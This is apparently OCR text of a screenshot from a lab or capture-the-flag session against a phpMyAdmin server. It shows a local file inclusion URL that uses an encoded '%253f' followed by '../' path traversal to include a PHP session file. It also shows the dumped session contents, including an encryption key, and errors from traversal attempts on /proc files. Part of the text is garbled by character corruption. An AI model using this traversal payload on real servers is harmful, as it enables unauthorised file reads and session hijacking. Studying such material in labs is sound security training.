 http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_sd8jf920r3ign40njk8ro4bl1
7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"*=7.2,<8.3", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1705100167;}}encryption_key|s:32:"K+8co����)�VR;�&(A�h�"�Jq�";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1705100165;}two_factor_check|b:1;tmpval|a:2:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:
{}}}ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}prev_errors|a:2:
{s:32:"45e7fa54ea71122cfda4e48bc343d641";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:117:"include(db_sql.php%3f/../../../..
/../../../../proc/net/sched_debug): failed to open stream: No such file or
directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"45e7fa54ea71122cfda4e48bc343d641";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:
{}}s:32:"da2f3373ba7da370a2f81353d24bc5f2";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:150:"include(): Failed opening
'db_sql.php%3f/../../../../../../../../proc/net/sched_debug' for inclusion (include_path='.:/usr/share/pear:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;
s:7:"*hash";s:32:"da2f3373ba7da370a2f81353d24bc5f2";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}is_git_revision|b:0;errors|a:0:{}